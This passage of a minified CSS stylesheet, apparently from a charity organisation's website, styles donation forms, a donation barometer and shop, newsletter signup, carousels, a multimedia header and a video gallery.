label{align-items:center;display:flex;justify-content:space-between;margin-bottom:0;width:100%}.donation-form__payment-item label .container{color:var(--col-black-60);font-size:var(--small-size-fluid);margin-right:1rem}.donation-form__payment-item label .title{color:var(--col-black-80);display:block;font-size:var(--main-size-fluid);margin-right:1em}.donation-form__hint{margin-bottom:1rem}.donation-form__hint strong:not(.donation-form__hint strong:last-of-type){color:var(--col-dark-red)}.donation-form__hint span{margin-bottom:1em}.donation-form__error{margin-bottom:1rem}.donation-form__error-item{color:var(--col-dark-red);margin-bottom:1rem;text-align:center}#card_token-form .donation-form__payment-button{margin-right:0;min-height:120px}.donation-form__payment-button--inactive{opacity:.5}.donation-form__payment-button--inactive:hover{opacity:1}.donation-form__payment-button>input{border:none!important}.c-shortsubscribe-wrap{max-width:unset;padding:2rem;width:unset}.c-shortsubscribe-wrap fieldset{margin-bottom:0}@media (min-width:577px){.c-shortsubscribe-wrap{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding:4rem 0;width:40rem}}@media (max-width:576px){.c-shortsubscribe-wrap{margin-inline:2rem}}.c-shortsubscribe-wrap .columns,.c-shortsubscribe-wrap .o-form-item,.c-shortsubscribe-wrap .t-medium-22{padding-block:1rem}.c-shortsubscribe-wrap .o-form__submit{color:var(--col-blue)}.newsletter__type{-webkit-margin-after:3rem;margin-block-end:3rem}.newsletter__policy{-webkit-margin-after:1rem;display:grid;grid-template-columns:1fr auto;margin-block-end:1rem}.newsletter__policy input{top:0}.newsletter__policy span{grid-column:span 2}.newsletter__policy label{font-size:medium;font-weight:inherit;position:revert}.newsletter__salutation{-webkit-margin-after:1rem!important;margin-block-end:1rem!important;padding-bottom:1em!important;padding-top:1em!important}.newsletter__personal-data{-webkit-margin-after:1rem;margin-block-end:1rem}.newsletter__button{display:flex}.c-newsletter__form{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.o-form__section-headline{color:var(--col-headline);margin-bottom:1rem;text-align:center}.o-check-group__option-group{-webkit-margin-after:1rem;border:1px solid var(--col-black-20);border-radius:16px;display:flex;flex-direction:row-reverse;justify-content:space-between;margin-block-end:1rem;padding:1.5rem 1rem}.o-check-group__option-group input{top:0}.o-check-group__option-group label{font-size:var(--main-size-fluid);margin-bottom:0;width:100%}.o-check-group__option-group label:hover{cursor:pointer}#c-newsletter__form{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}#c-newsletter__form ul.list li{border:.125rem solid var(--col-black-20);border-radius:1.5rem;list-style:none;margin-bottom:1rem;margin-left:0;padding:.5rem}@media (min-width:577px){#c-newsletter__form ul.list li{padding:1rem}}#c-newsletter__form ul.list li:before{content:none}#subscribe_1_ .o-check-group .t-medium-24{display:flex;flex-wrap:wrap}#subscribe_1_ .o-check-group .t-medium-24 input{flex:0}#subscribe_1_ .o-check-group .t-medium-24 label{flex:1;position:unset}.summary{margin-bottom:2rem}.summary__header{color:var(--col-white);margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding-block:2rem;text-align:center;width:40rem;z-index:1}.summary__header,.summary__header--wrap{position:relative}.summary__header--wrap:after{background:linear-gradient(to bottom right,var(--col-dark-red),var(--col-red));content:"";height:100%;left:-100vw;position:absolute;top:0;transform:translateX(50vw);width:150vw}.summary__item{margin-bottom:2rem}.summary__title p{-webkit-margin-start:1rem;font-weight:700;margin-bottom:1rem;margin-inline-start:1rem}.summary__data{border:.125rem solid var(--col-black-20);border-radius:1.5rem;padding:.5rem}@media (min-width:577px){.summary__data{padding:1rem}}.summary__data--button-look{align-items:center;display:flex;flex-direction:row-reverse;justify-content:space-between}.summary__data--amazon{border:none;padding:0}.summary__buttons{display:flex;justify-content:space-between}#card_token-form .summary__buttons button{-webkit-margin-after:2rem;margin-block-end:2rem}.steps{margin-bottom:1rem;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}@media (min-width:577px){.steps{display:flex;flex-wrap:wrap;justify-content:center}}.steps span{align-items:center;color:var(--col-black-20);display:flex;flex-direction:column;margin-bottom:.5rem;position:relative}@media (min-width:577px){.steps span{flex-direction:row}.steps span svg{transform:rotate(-90deg) translateY(.5rem)}}.steps span.active{color:var(--col-text)}.ce-acco{border-bottom:1px solid var(--col-black-05);margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);padding-bottom:.75rem;padding-top:.75rem;width:60rem}.ce-acco__trigger{display:flex;gap:1.5rem;justify-content:space-between;text-align:left;width:100%}.ce-acco__trigger:focus{outline:none}.ce-acco__trigger:focus .ce-acco__icon{border-color:transparent;box-shadow:0 0 0 .1875rem var(--col-blue)}.ce-acco__title{color:var(--col-dark-blue);font-weight:700;margin-top:.1875rem}.ce-acco__icon{border:1px solid var(--col-black-20);border-radius:50%;display:block;height:2rem;min-width:2rem;position:relative;transition:transform .2s ease-in-out;width:2rem}.ce-acco__icon:after,.ce-acco__icon:before{background-color:var(--col-dark-blue);border-radius:.125rem;content:"";display:block;height:.1875rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.8125rem}.ce-acco__icon:after{transform:translate(-50%,-50%) rotate(90deg)}.ce-acco__trigger[aria-expanded=true] .ce-acco__icon{background:var(--col-button-background);transform:rotate(45deg)}.ce-acco__trigger[aria-expanded=true] .ce-acco__icon:after,.ce-acco__trigger[aria-expanded=true] .ce-acco__icon:before{background-color:var(--col-white)}.ce-acco__panel{margin-top:.75rem}.ce-acco__menu{margin-top:.5rem}.ce-acco__link{display:block;padding:.5rem 0}.ce-acco .frame:last-of-type,.ce-acco .frame:last-of-type .ce-text{margin-bottom:0}.donation-button .text{margin-bottom:2rem;text-align:center}.donation-button__headline,.donation-button__quick{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.donation-button__headline{margin-bottom:1rem;text-align:center}.donation-button__headline h2{margin-bottom:.5rem}.donation-button__controller-headline{text-align:center}.donation-button__controller-headline h3{margin-bottom:.5rem}.donation-button__content{display:flex;flex-direction:column}.donation-button__values{margin-bottom:1.5rem;width:100%}.donation-button__range{background:transparent!important;border:none!important;height:48px!important;overflow:hidden}.donation-button__range .noUi-handle.noUi-handle-lower{border:none;border-radius:50%;box-shadow:1px 2px 6px 0 var(--col-black-60);cursor:pointer;height:32px;top:50%;transform:translateY(-50%);width:32px}.donation-button__range .noUi-handle.noUi-handle-lower:after{display:none}.donation-button__range .noUi-handle.noUi-handle-lower:before{background-color:var(--col-red);border-radius:50%;content:"";height:16px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:16px}.donation-button__range .noUi-handle.noUi-handle-lower span{display:none}.donation-button__range .noUi-base{left:17px;width:calc(100% - 33px)}.donation-button__range .noUi-origin{background-color:var(--col-black-20);border-radius:3px;height:3px;top:50%;transform:translateY(-50%)}.donation-button__range .noUi-origin:before{background-color:var(--col-white);border-radius:6px;content:"";height:6px;left:0;position:absolute;top:50%;transform:translate(-100%,-50%);width:100vw}.donation-button__goals{display:none}.donation-button__goal-sum,.donation-button__goal-text{color:var(--col-white)!important;padding-left:0!important;text-align:center}.donation-button__goal-sum{margin-block:.5rem!important}.donation-button__button--range{align-self:center;width:-moz-fit-content;width:fit-content}.donation-button__button--mobile{display:none}.donation-carousel{padding:4rem 0}.donation-carousel__head{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;width:40rem}.donation-carousel__head h2,.donation-carousel__head p{margin-bottom:2rem}.donation-carousel__item{border-radius:1.5rem}.donation-carousel__image{margin-bottom:2rem}.donation-carousel__content{align-items:center;border-radius:1.5rem;box-shadow:10px 6px 12px 0 rgba(0,0,0,.15);display:flex;flex-direction:column;padding:3rem 2rem}@media (min-width:769px){.donation-carousel__content{padding:8rem}}.donation-carousel__text{text-align:center}.donation-carousel__text h4{margin-bottom:.5rem}.donation-carousel__text span{display:block;margin-bottom:1rem}.donation-carousel__button{font-size:var(--small-size-fluid)}.donation-carousel__carousel{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);position:relative;width:60rem}@media (max-width:576px){.donation-carousel__carousel{padding-inline:1rem}}.donation-carousel__carousel .swiper-button-next,.donation-carousel__carousel .swiper-button-prev{background-color:var(--col-white);border-radius:50%;height:3rem;width:3rem}.donation-carousel__carousel .swiper-button-next:after,.donation-carousel__carousel .swiper-button-next:before,.donation-carousel__carousel .swiper-button-prev:after,.donation-carousel__carousel .swiper-button-prev:before{border-bottom:4px solid var(--col-red);border-radius:2px;content:"";position:absolute;width:12px}.donation-carousel__carousel .swiper-button-next:before,.donation-carousel__carousel .swiper-button-prev:before{top:19px}.donation-carousel__carousel .swiper-button-next:after,.donation-carousel__carousel .swiper-button-prev:after{bottom:19px}@media (max-width:768px){.donation-carousel__carousel .swiper-button-next,.donation-carousel__carousel .swiper-button-prev{display:none}}.donation-carousel__carousel .swiper-button-prev:after{left:17px;transform:rotate(45deg)}.donation-carousel__carousel .swiper-button-prev:before{left:17px;transform:rotate(-45deg)}.donation-carousel__carousel .swiper-button-next:after{left:19px;transform:rotate(-45deg)}.donation-carousel__carousel .swiper-button-next:before{left:19px;transform:rotate(45deg)}.donation-carousel__swiper{overflow:visible}.donation-carousel__swiper .swiper-slide{max-width:480px}.donation-carousel__swiper .swiper-slide .swiper-slide-shadow{border-radius:1.5rem}.donation-shop{width:60rem}.donation-shop,.donation-shop__header{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem)}.donation-shop__header{text-align:center;width:40rem}.donation-shop__header h2{margin-bottom:2rem}.donation-shop__text{color:var(--col-text);display:flex;flex-direction:column;height:100%;padding:1rem}.donation-shop__text>span{align-items:flex-end;display:flex;height:inherit}.donation-shop__text strong{color:var(--col-blue);display:block;margin-bottom:1rem}.donation-shop__list{grid-gap:1rem;display:grid;grid-template-columns:1fr;list-style-type:none}@media (min-width:577px){.donation-shop__list{grid-template-columns:repeat(2,minmax(200px,1fr))}}@media (min-width:769px){.donation-shop__list--3columns,.donation-shop__list--4columns{grid-template-columns:repeat(3,minmax(200px,1fr))}}@media (min-width:993px){.donation-shop__list--4columns{grid-template-columns:repeat(4,minmax(200px,1fr))}}.donation-shop__item{border-radius:1.5rem;box-shadow:0 .5rem 1rem 0 var(--col-black-20);box-sizing:border-box;margin:0;position:relative;vertical-align:middle}.donation-shop__link{display:flex;flex-direction:column;height:100%}.donation-shop__link img{border-top-left-radius:1.5rem;border-top-right-radius:1.5rem}.donation-shop__link.is-active{position:relative}.donation-shop__link.is-active:after,.donation-shop__link.is-active:before{content:"";display:block;height:24px;position:absolute;right:1rem;top:1rem;width:24px}.donation-shop__link.is-active:before{background-color:var(--col-white);border-radius:.375rem}.donation-shop__link.is-active:after{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/check-blue.svg');background-position:50%;background-repeat:no-repeat;background-size:75% 75%}.donation-shop__basket{border-radius:1.5rem!important;box-shadow:0 .5rem 1rem 0 var(--col-black-20)!important;margin-block:1rem;padding:1rem}@media (min-width:577px){.donation-shop__basket{padding:2rem 1rem}}.donation-shop__basket img{max-width:75px;padding-inline:.5rem;width:100%}.donation-shop__basket-preview{align-items:center;display:flex;flex-direction:column}.donation-shop__teaser{-webkit-margin-after:2rem;margin-block-end:2rem;text-align:center}.donation-shop__basket-amount{align-items:center;display:grid;grid-template-columns:auto;justify-content:center}.donation-shop__basket-amount span{-webkit-margin-start:-1.5rem;color:var(--col-blue);grid-row:1;margin-inline-start:-1.5rem;width:-moz-fit-content;width:fit-content}@media (min-width:577px){.donation-shop__basket-amount span{-webkit-margin-start:.5rem;margin-inline-start:.5rem}}.donation-shop__basket-amount button{-webkit-margin-before:1rem;grid-row:2;margin-block-start:1rem}@media (min-width:577px){.donation-shop__basket-amount button{-webkit-margin-before:0;-webkit-margin-start:1rem;grid-row:1;margin-block-start:0;margin-inline-start:1rem}}.donation-shop__basket-amount input{background-color:var(--col-white);border:.1rem solid var(--col-input-border)!important;border-radius:.75em;color:var(--col-blue);display:block;font-size:var(--main-size-fluid)!important;font-weight:700!important;grid-row:1;justify-self:center;line-height:0!important;padding-block:.5em;transition:border .4s ease-in-out,box-shadow .4s ease-in-out;width:-moz-fit-content;width:fit-content}.donation-shop__alternative-donation{-webkit-margin-before:1.5rem;align-items:center;border:none!important;display:flex;flex-direction:column;margin-block-start:1.5rem;padding:0!important}.donation-shop__alternative-donation span{-webkit-margin-after:.5rem;margin-block-end:.5rem}.donation-shop__alternative-donation button{text-align:center}.donation-calltoaction{max-width:unset;padding-block:2rem;width:unset}@media (min-width:577px){.donation-calltoaction{padding-block:4rem}}.donation-calltoaction__body{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.donation-calltoaction__text{-webkit-margin-after:1rem;margin-block-end:1rem}.donation-calltoaction__button{display:flex;justify-content:center}.donation-calltoaction__currency{color:var(--col-blue);position:relative;right:1.25rem}@media (max-width:576px){.donation-calltoaction__currency{grid-column:1/-1;grid-row:1;justify-self:flex-end;right:1.5rem}}.donation-calltoaction .o-media__img{margin:0}@media (min-width:577px){.donation-calltoaction .o-media__img{margin-inline:auto;max-width:50%}}.donation-calltoaction .o-media__img img{border-radius:.5rem;margin-bottom:1rem;width:100%}.donation-calltoaction .o-media__body{text-align:center}.donation-calltoaction .o-simple-form__item{align-items:center;display:grid;grid-template-columns:auto;justify-items:center;margin-inline:auto;row-gap:1rem;width:-moz-fit-content;width:fit-content}@media (min-width:577px){.donation-calltoaction .o-simple-form__item{display:flex;justify-content:center;width:unset}}.donation-calltoaction .o-simple-form__item input{-webkit-padding-end:1.5rem;max-width:7.8125rem;padding-block:.5rem;padding-inline-end:1.5rem;text-align:right}@media (max-width:576px){.donation-calltoaction .o-simple-form__item input{grid-column:1/-1;grid-row:1}}.frame-list-type-drkdonations_barometer{max-width:unset;width:unset}.donation-barometer{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.donation-barometer__headline{-webkit-margin-after:1rem;margin-block-end:1rem;text-align:center}.donation-barometer__intro{-webkit-margin-after:2rem;margin-block-end:2rem;text-align:center}.donation-barometer__progress{background-color:var(--col-black-20);border-radius:.5rem;height:16px;position:relative}.donation-barometer__amount{-webkit-margin-before:.5rem;display:flex;justify-content:space-between;margin-block-start:.5rem}.donation-barometer__maxamount{color:var(--col-black-40)}.donation-barometer__maxamount--full{color:var(--col-text)}.donation-barometer__bar{background-color:var(--col-black-60);border-radius:.5rem;height:16px;max-width:100%}.donation-barometer__goal{background-color:var(--col-black-60);height:16px;position:absolute;top:0;width:2px}.donation-barometer__goal:hover{cursor:pointer}.donation-barometer__goal:hover .donation-barometer__popup{opacity:1}.donation-barometer__goal:after,.donation-barometer__goal:before{content:"";height:16px;position:absolute;top:0;width:6px}.donation-barometer__goal:before{left:-6px}.donation-barometer__goal:after{right:-6px}.donation-barometer__popup{border-radius:.375rem;box-shadow:0 .4375rem 2rem rgba(0,0,0,.2);min-width:115px;opacity:0;padding:.5rem;pointer-events:none;position:absolute;top:0;transform:translateY(-100%);transition:opacity .4s ease;width:100%}.donation-barometer__popup--alignright{left:0;right:unset}.donation-barometer__popup--alignleft{left:unset;right:0}.donation-barometer__number,.donation-barometer__text{display:block;pointer-events:none}.tx-geofacts{overflow:hidden;padding:2rem}.geomaps{margin:0 auto!important}.geomaps__image:after,.geomaps__image:before,.geomaps__map:after,.geomaps__map:before{display:none!important}.geomaps__image{margin:0 auto!important}.geomaps__title h2{color:var(--col-white)!important;font-size:var(--h2-size-fluid)!important}.geomaps__popup{color:var(--col-black-80);padding:0!important}.geomaps__popup a{color:var(--col-blue);text-decoration:none}.geomaps__popup figcaption{color:var(--col-black-80)!important}.geomaps__popup-block{padding:2rem!important}.geomaps__description,.geomaps__popup-title{color:var(--col-black-80)}.geomaps .popuptip{padding:.5rem}.geomaps .popuptip p{font-size:var(--small-size-fluid);line-height:var(--main-line-height)}.geomaps .popuptip.is-active{color:var(--col-black-80)!important}.geomaps__legend{margin:0 1rem}.frame-type-plusdrkcontentelements_multimedia_header{max-width:unset;width:100%}.multimedia-header{position:relative;width:100%}.multimedia-header__media{align-items:flex-end;aspect-ratio:2/3;display:flex;isolation:isolate;justify-content:center;position:relative}.multimedia-header__media iframe,.multimedia-header__media img,.multimedia-header__media video{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.multimedia-header__media picture{display:contents}@media (min-width:577px){.multimedia-header__media{aspect-ratio:3/2}}@media (min-width:993px){.multimedia-header__media{aspect-ratio:21/9}.multimedia-header--with-teaser .multimedia-header__media{aspect-ratio:24/9}}.multimedia-header__content{padding-block:4rem 2rem;position:relative;width:100%;z-index:1}@media (min-width:993px){.multimedia-header__content{padding-block:4rem}}@media (min-width:1201px){.multimedia-header__content{-webkit-padding-before:8rem;padding-block-start:8rem}}.multimedia-header--with-teaser .multimedia-header__content{-webkit-padding-after:14.09813rem;padding-block-end:14.09813rem}@media (min-width:577px){.multimedia-header--with-teaser .multimedia-header__content{-webkit-padding-after:16.60188rem;padding-block-end:16.60188rem}}.multimedia-header__content.bg{background:linear-gradient(0deg,rgba(0,0,0,.8),transparent)}.multimedia-header__text{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;text-shadow:0 0 1rem var(--col-black-100);width:40rem}.multimedia-header__text .header__subheader,.multimedia-header__text h1,.multimedia-header__text h2,.multimedia-header__text h3,.multimedia-header__text h4{-webkit-margin-after:1rem;margin-block-end:1rem}.multimedia-header__text .header__subheader+.multimedia-header__actions,.multimedia-header__text h1+.multimedia-header__actions,.multimedia-header__text h2+.multimedia-header__actions,.multimedia-header__text h3+.multimedia-header__actions,.multimedia-header__text h4+.multimedia-header__actions{-webkit-margin-before:2rem;margin-block-start:2rem}.multimedia-header__text form{display:contents}.multimedia-header__text form .button{-webkit-margin-after:1em;margin-block-end:1em}.multimedia-header__text .button{margin-inline:.5em;text-align:center;text-shadow:none}.multimedia-header__teaser{-webkit-padding-after:2rem;align-items:stretch;display:flex;gap:1rem;margin-top:-12.098125rem;margin-inline:auto;max-width:-moz-max-content;max-width:max-content;overflow-x:auto;padding-block-end:2rem;padding-inline:2rem}@media (min-width:577px){.multimedia-header__teaser{gap:2rem;margin-top:-14.601875rem}}.header-teaser{border-radius:1.5rem;box-shadow:0 .5rem 2rem rgba(0,0,0,.1);min-width:290px;overflow:hidden;position:relative;text-align:center;width:290px}@media (min-width:577px){.header-teaser{min-width:350px;width:350px}}.header-teaser p{-webkit-margin-after:0;margin-block-end:0}.header-teaser__image{display:block;width:100%}.header-teaser__content{padding-block:1rem 1.5rem;padding-inline:1.5rem}.header-teaser__title{color:var(--col-headline);line-height:1.2}.header-teaser__description{-webkit-margin-before:.5rem;line-height:1.1;margin-block-start:.5rem}.header-teaser__link{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}@media (min-width:577px){.facts{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:auto}}.facts__item{border-bottom:1px solid var(--col-black-20);padding-block:1.5rem}@media (min-width:577px){.facts__item{-webkit-padding-end:1.5rem;border-bottom:transparent;border-bottom:1px solid var(--col-black-20);border-right:1px solid var(--col-black-20);padding-block:1.5rem;padding-inline-end:1.5rem}.facts__item--1,.facts__item--2{-webkit-padding-before:0;padding-block-start:0}.facts__item:nth-child(4n+1),.facts__item:nth-child(4n+4){grid-column:auto/span 2}}.facts__item:nth-child(4n+2),.facts__item:nth-child(4n+4){border-right:transparent}@media (min-width:577px){.facts__item:nth-child(4n+1){border-right:1px solid var(--col-black-20)}.facts__item:nth-child(4n+2),.facts__item:nth-child(4n+4){-webkit-padding-start:1.5rem;-webkit-padding-end:0;padding-inline-end:0;padding-inline-start:1.5rem}}.facts__text{font-size:var(--h4-size-fluid);font-weight:700;line-height:var(--headings-line-height)}@media (min-width:577px){.facts__text{font-size:var(--lead-size-fluid)}.facts__item:nth-child(4n+1) .facts__text,.facts__item:nth-child(4n+4) .facts__text{font-size:var(--h4-size-fluid)}}.facts__text p{margin-bottom:.5rem}.facts__prefix{-webkit-margin-after:.5rem;margin-block-end:.5rem}.facts__suffix{-webkit-margin-after:0;margin-block-end:0}.facts__red{color:var(--col-red)}.quote{border-bottom:1px solid var(--col-black-20);border-top:1px solid var(--col-black-20);margin:0;padding:0}.quote span{display:block}.quote__text{-webkit-margin-after:0;border:none;margin-block-end:0}.quote__info{-webkit-margin-after:.5rem;align-items:center;display:flex;justify-content:flex-end;margin-block-end:.5rem}.quote__cite{-webkit-margin-end:.5rem;font-style:normal;line-height:1.2;margin-inline-end:.5rem;text-align:end}.quote__name{font-weight:700}.quote__role{color:var(--col-black-60);font-size:var(--small-size-fluid)}.quote__img{border:solid var(--col-text) rem(2px);border-radius:50%;height:4rem;padding:.25rem;width:4rem}.frame-list-type-powermail_pi1 .powermail_check_inner,.frame-list-type-powermail_pi1 .powermail_radio_inner{-webkit-margin-after:1rem;display:flex;margin-block-end:1rem}.frame-list-type-powermail_pi1 .powermail_check_inner input,.frame-list-type-powermail_pi1 .powermail_radio_inner input{top:0}.frame-list-type-powermail_pi1 .powermail_check_inner label,.frame-list-type-powermail_pi1 .powermail_radio_inner label{margin-bottom:0}.frame-list-type-powermail_pi1 .powermail_radio_inner{align-items:center}.frame-list-type-powermail_pi1 .powermail_fieldwrap .parsley-required,.frame-list-type-powermail_pi1 .powermail_fieldwrap .parsley-type{color:var(--col-dark-red);font-size:var(--small-size-fluid)}.frame-list-type-powermail_pi1 .powermail_fieldwrap_date,.frame-list-type-powermail_pi1 .powermail_fieldwrap_text{-webkit-margin-after:1rem;margin-block-end:1rem}.frame-list-type-powermail_pi1 .powermail_fieldwrap_submit{display:flex;justify-content:flex-end}.frame-list-type-powermail_pi1 .powermail_fieldwrap_submit input{width:-moz-fit-content;width:fit-content}.frame-list-type-powermail_pi1 .powermail_fieldwrap_input,.frame-list-type-powermail_pi1 .powermail_fieldwrap_select{position:relative}.frame-list-type-powermail_pi1 .powermail_fieldwrap_input{-webkit-margin-after:1rem;margin-block-end:1rem}.frame-list-type-powermail_pi1 .powermail_fieldwrap_input input{padding-bottom:.5em;padding-top:1.75rem}.frame-list-type-powermail_pi1 .powermail_fieldwrap_check label,.frame-list-type-powermail_pi1 .powermail_fieldwrap_radio label{position:revert}.frame-list-type-powermail_pi1 .o-form__field--select{-webkit-margin-after:1rem;font-size:1.15rem;margin-block-end:1rem;padding-top:1.75rem}.frame-list-type-powermail_pi1 .powermail_label{-webkit-padding-end:2rem;left:1rem;line-height:1.2;padding-inline-end:2rem;pointer-events:none;position:absolute;top:.5rem}@media (min-width:371px){.frame-list-type-powermail_pi1 .powermail_label{-webkit-padding-end:1.5rem;padding-inline-end:1.5rem}}.frame-list-type-powermail_pi1 #powermail_field_marker{-webkit-margin-before:2rem;display:block;margin-block-start:2rem}.frame-list-type-powermail_pi1 #powermail_field_marker h3{-webkit-margin-after:1rem;margin-block-end:1rem}.frame-list-type-powermail_pi1 .powermail_confirmation .o-form__item{-webkit-margin-after:2rem;margin-block-end:2rem}.frame-list-type-powermail_pi1 .powermail_confirmation .o-form__item p{-webkit-margin-after:1rem;-webkit-margin-start:1rem;font-weight:700;margin-block-end:1rem;margin-inline-start:1rem}.frame-list-type-powermail_pi1 .powermail_confirmation .o-form__item .powermail_all_value{border:.125rem solid var(--col-black-20);border-radius:1.5rem;padding:.75rem}@media (min-width:577px){.frame-list-type-powermail_pi1 .powermail_confirmation .o-form__item .powermail_all_value{padding:1rem}}.frame-list-type-powermail_pi1 .powermail_confirmation .btn-group{display:flex;justify-content:space-between}.frame-list-type-powermail_pi1 .powermail_confirmation .btn-group .button{width:-moz-fit-content;width:fit-content}.frame-type-plusdrkcontentelements_icon_tiles{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:80rem}.icon-tiles{grid-gap:2rem;border-bottom:1px solid var(--col-black-20);border-top:1px solid var(--col-black-20);display:grid;grid-template-columns:repeat(auto-fit,minmax(270px,1fr));grid-template-rows:auto;justify-items:center;padding-block:2rem}.icon-tiles__item{align-items:center;display:flex;flex-direction:column;max-width:400px}.icon-tiles__item--link,.icon-tiles__item--link:hover{text-decoration:none}.icon-tiles__item--link:hover .icon-tiles__icon{transform:scale(1.2)}.icon-tiles__item--link:hover .icon-tiles__topic{-webkit-text-decoration:underline var(--col-link);text-decoration:underline var(--col-link)}.icon-tiles__description,.icon-tiles__topic{-webkit-margin-after:.5rem;margin-block-end:.5rem;text-align:center}.icon-tiles__item--link .icon-tiles__description{color:var(--col-black-80)}.icon-tiles__icon{transition:transform .4s ease-in-out}.icon-tiles__item--link .icon-tiles__icon{-webkit-margin-after:.5rem;margin-block-end:.5rem}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.frame-type-plusdrkcontentelements_video_gallery{max-width:none;width:100%}.frame-type-plusdrkcontentelements_video_gallery .bodytext{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.video__swiper{margin-block:2rem}.video__swiper .swiper-slide{max-width:calc(100% - 8rem);width:100%}.video__swiper .swiper-slide:first-child{-webkit-margin-start:2rem;margin-inline-start:2rem}@media (min-width:66rem){.video__swiper .swiper-slide{max-width:60rem}.video__swiper .swiper-slide:first-child{-webkit-margin-start:0;margin-inline-start:0}}.video__swiper .swiper-actions{align-items:center;display:flex;gap:1rem;justify-content:center;margin-block:.75rem .25rem;margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}.video__swiper .swiper-pagination{display:none}@media (min-width:66rem){.video__swiper .swiper-pagination{-webkit-margin-end:auto;align-items:center;display:flex;margin-inline-end:auto;position:static;width:auto}}.video__swiper .swiper-pagination .swiper-pagination-bullet{background:var(--col-black-20)}.video__swiper .swiper-pagination .swiper-pagination-bullet:focus-visible{outline:2px solid var(--col-link);outline-offset:2px}.video__swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:var(--col-text)}.video__swiper .swiper-button-next,.video__swiper .swiper-button-prev{align-items:center;background-color:var(--col-black-05);border-radius:50%;color:var(--col-black-80);display:flex;height:3rem;justify-content:center;margin:0;position:static;transform:rotate(90deg);width:3rem}.video__swiper .swiper-button-next:after,.video__swiper .swiper-button-prev:after{content:none}.video__swiper .swiper-button-next svg,.video__swiper .swiper-button-prev svg{margin-block:.1875rem 0;width:1rem}.video__swiper .swiper-button-next:focus-visible,.video__swiper .swiper-button-prev:focus-visible{outline:2px solid var(--col-link);outline-offset:2px}.video__swiper .swiper-button-next{transform:rotate(-90deg)}.video{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);text-align:center;width:60rem}.swiper-slide .video{max-width:unset;opacity:.4;pointer-events:none;width:auto}.swiper-slide-active .video{opacity:1;pointer-events:auto}.video__iframe-scaler{aspect-ratio:16/9;border-radius:1.5rem;overflow:hidden;position:relative}.video__iframe,.video__iframe-scaler{background-color:var(--col-black-100);width:100%}.video__iframe{border:none;height:100%;left:0;position:absolute;top:0}.video__local{border-radius:1.5rem;display:block;overflow:hidden;width:100%}.video__description,.video__title{-webkit-margin-after:0;margin-block-end:0}@media (min-width:66rem){.video__description,.video__title{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}}.video__title{-webkit-margin-before:.75rem;margin-block-start:.75rem}.video__description{color:var(--col-text-shaded)}.donation-deed{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:60rem}.donation-deed .blue{-webkit-margin-after:1rem;margin-block-end:1rem}.donation-deed .black{-webkit-margin-after:2rem;margin-block-end:2rem;max-height:unset!important;min-height:unset!important;padding:2rem!important}.donation-deed .black .document.show,.donation-deed .black .gift.show,.donation-deed .black .material.show{display:flex;justify-content:center;position:revert!important;transform:none!important}.donation-deed .black .document.show .personal.visible,.donation-deed .black .gift.show .personal.visible,.donation-deed .black .material.show .personal.visible{margin-top:11.6875rem!important}.donation-deed__headline{line-height:calc(var(--headings-line-height)*1.1)!important;position:relative}.donation-deed__icon{display:inline-block;position:absolute}.donation-deed__motive{width:225px!important}.donation-deed__motive.active .fa-check,.donation-deed__option.active .fa-check{right:3px;top:-7px;width:1rem}.donation-deed__motive.active .fa-check:before,.donation-deed__option.active .fa-check:before{content:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/check-white.svg');margin-block:var(--col-text-shaded)}.donation-deed__personalise{display:flex;flex-direction:column;gap:1rem;padding:2rem 1rem!important}@media (min-width:769px){.donation-deed__personalise{flex-direction:row;padding:2rem!important}}.donation-deed__personalise>div{float:unset!important;padding:0!important;width:100%!important}@media (min-width:769px){.donation-deed__personalise>div{width:50%!important}}.donation-deed__personalise .first>div{-webkit-margin-after:1rem;margin-block-end:1rem}.donation-deed__personalise strong{color:var(--col-text)!important}@media (max-width:768px){.donation-deed__personalise .count{bottom:-.5rem!important}.donation-deed__message{-webkit-margin-after:2rem!important;margin-block-end:2rem!important}}.donation-deed__amount:before{display:none!important}.donation-deed__button{float:right!important;width:unset!important}.donation-deed__button button:after{display:none!important}.donation-deed__error{font-size:var(--small-size-fluid)}@media (min-width:769px){.fixedelements{background-image:url(/fileadmin/user_upload/Buehnenbilder/Startseite/buehnenbild_schulen_wir_sagen_danke-v3.jpeg);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-block:2rem}}.fixedelements img{height:-moz-fit-content;height:fit-content}@media 